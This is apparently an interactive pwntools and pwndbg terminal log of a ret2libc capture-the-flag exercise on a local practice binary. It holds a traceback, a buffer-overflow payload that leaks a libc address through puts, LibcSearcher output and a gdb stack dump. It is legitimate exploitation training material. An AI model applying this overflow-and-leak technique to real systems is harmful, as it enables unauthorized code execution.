 buntu: /home/seveng0
8:29 PM
Or type 'exit' to quit:#手动选择1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386
)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/home/seveng0/LibcSearcher/LibcSearcher.py", line 89, in dump
    self.decided()
  File "/home/seveng0/LibcSearcher/LibcSearcher.py", line 66, in decided
    "You can choose it by hand\nOr type 'exit' to quit:")
  File "<string>", line 1
    #手动选择1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
^
SyntaxError: unexpected EOF while parsing
>>> from pwn import *
>>> from LibcSearcher import LibcSearcher
>>>
>>> # 设置终端环境为 tmux 分屏
... context.terminal=['tmux', 'splitw', '-h']
>>>
>>> p=process('/home/seveng0/Desktop/pwn/ret2libc3')
[x] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3'
[+] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3': pid 2868
>>>
>>> ret2libc3=ELF('/home/seveng0/Desktop/pwn/ret2libc3')
>>> puts_plt=ret2libc3.plt['puts']
>>> libc_start_main_got = ret2libc3.got['__libc_start_main']
>>> main=ret2libc3.symbols['main']
>>>
>>> payload=flat([b'a'*112,puts_plt,main,libc_start_main_got])
>>> p.sendlineafter(b'Can you find it !?',payload)
'No surprise anymore, system disappeard QQ.\n'
>>>
>>> libc_start_main_addr=u32(p.recv()[0:4])
>>> libc=LibcSearcher('__libc_start_main',libc_start_main_addr)
>>> libcbase=libc_start_main_addr-libc.dump('__libc_start_main')
Multi Results:
 0: ubuntu-glibc (id libc6-i386_2.23-0ubuntu11.3_amd64)
 1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
        add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386) be choosed.
>>> gdb.attach(proc.pidof(p)[0])#gdb附加调试至主进程
[*] running in new terminal: /usr/bin/gdb -q  "/home/seveng0/Desktop/pwn/ret2li
bc3" 2868 -x "/tmp/pwnUKy8f_.gdb"
[x] Waiting for debugger
[+] Waiting for debugger: Done
2873
>>>
EAX  0xfffffe00
EBX  0x0
ECX  0x9168008 ◂— 0x61616161 ('aaaa')
EDX  0x1000
EDI  0xf7ed5d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
ESI  0xf7ed55a0 (_IO_2_1_stdin_) ◂— 0xfbad2288
EBP  0xffd5e938 —▸ 0xffd5e9b8 —▸ 0xffd5ea40 ◂— 0x61616161 ('aaaa')
ESP  0xffd5e8e8 —▸ 0xffd5e938 —▸ 0xffd5e9b8 —▸ 0xffd5ea40 ◂— 0x61616161 ('aaa
a')
EIP  0xf7ef7fd9 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
► 0xf7ef7fd9 <__kernel_vsyscall+9>     pop    ebp
0xf7ef7fda <__kernel_vsyscall+10>    pop    edx
0xf7ef7fdb <__kernel_vsyscall+11>    pop    ecx
0xf7ef7fdc <__kernel_vsyscall+12>    ret
↓
0xf7df7c43 <__read_nocancel+25>      pop    ebx
0xf7df7c44 <__read_nocancel+26>      cmp    eax, 0xfffff001
0xf7df7c49 <__read_nocancel+31>      jae    __syscall_error
<__syscall_error>
↓
0xf7d3a740 <__syscall_error>         call   __x86.get_pc_thunk.dx
<__x86.get_pc_thunk.dx>
0xf7d3a745 <__syscall_error+5>       add    edx, 0x19a8bb
0xf7d3a74b <__syscall_error+11>      mov    ecx, dword ptr gs:[0]
0xf7d3a752 <__syscall_error+18>      neg    eax
[ STACK ]
00:0000│ esp 0xffd5e8e8 —▸ 0xffd5e938 —▸ 0xffd5e9b8 —▸ 0xffd5ea40 ◂— 0x6161616
1 ('aaaa')
01:0004│     0xffd5e8ec ◂— 0x1000
02:0008│     0xffd5e8f0 —▸ 0x9168008 ◂— 0x61616161 ('aaaa')
03:000c│     0xffd5e8f4 —▸ 0xf7df7c43 (__read_nocancel+25) ◂— pop    ebx
04:0010│     0xffd5e8f8 —▸ 0xf7ed5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
05:0014│     0xffd5e8fc —▸ 0xf7d8c277 (_IO_file_underflow+295) ◂— add    esp,
0x10
06:0018│     0xffd5e900 ◂— 0x0
07:001c│     0xffd5e904 —▸ 0x9168008 ◂— 0x61616161 ('aaaa')
[ BACKTRACE ]
► f 0 0xf7ef7fd9 __kernel_vsyscall+9
f 1 0xf7df7c43 __read_nocancel+25
f 2 0xf7d8c277 _IO_file_underflow+295
f 3 0xf7d8d247 _IO_default_uflow+23
f 4 0xf7d8d03c __uflow+140
f 5 0xf7d81539 gets+329
f 6 0x804868f main+119
f 7 0x804a024 __libc_start_main@got.plt
pwndbg>